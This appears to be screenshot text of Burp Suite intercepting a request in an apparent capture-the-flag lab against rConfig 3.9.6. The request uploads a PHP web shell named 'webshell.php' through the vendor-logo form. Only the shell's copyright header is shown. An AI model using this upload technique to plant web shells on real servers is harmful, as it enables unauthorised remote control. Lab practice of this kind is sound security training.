 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to https://10.129.85.176:443
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1
Pretty Raw Hex \n
1 POST /lib/crud/vendors.crud.php HTTP/1.1
2 Host: 10.129.85.176
3 Cookie: PHPSESSID=1ca0e7cc8c32d5faa4aee6acdd8e4865
4 Content-Length: 7699
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin: https://10.129.85.176
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryuk4eqVgKpDE4YTBh
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.5790.110 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://10.129.85.176/vendors.php?error
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 ------WebKitFormBoundaryuk4eqVgKpDE4YTBh
24 Content-Disposition: form-data; name="vendorName"
25
26 webshell.php
27 ------WebKitFormBoundaryuk4eqVgKpDE4YTBh
28 Content-Disposition: form-data; name="vendorLogo"; filename="webshell.php"
29 Content-Type: application/x-php
30
31 #<?php
32 /*******************************************************************************
*
33 * Copyright 2017 WhiteWinterWolf
Search... 0 matches
Inspector
Selection 17 (0x11)
Selected text
application/x-php
Decoded from: Select
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 4
Request cookies 1
Request headers 20
rConfig - Configuration M
https://10.129.85.176/vendors.php?error
Logged in as admin Account | Help | Logout
rConfig - Configuration Management
Home Devices Scheduled Tasks Configuration Tools Compliance Settings localhost.localdomain:10.129.85.176
Devices Connection Templates Custom Properties Categories Commands Vendors
Devices > Vendors
Update Vendor details on this page
Vendor Management
Add Vendor Edit Vendor Remove Vendor
* Vendor Name:
webshell.php
Input was not a valid string - alphaNumeric Characters only, and no
spaces!
Vendor Logo:
Choose File webshell.php
Save Close
1 All Page: 1 Items per page: 10
Vendor Logo Vendor Name
Cisco
NetVen
1 All
Page: 1 of 1
rConfig.com Online Blog Help Files License Information Online Support
rConfig Version 3.9.6 © rConfig 2015 - 2023
Waiting for 10.129.85.176...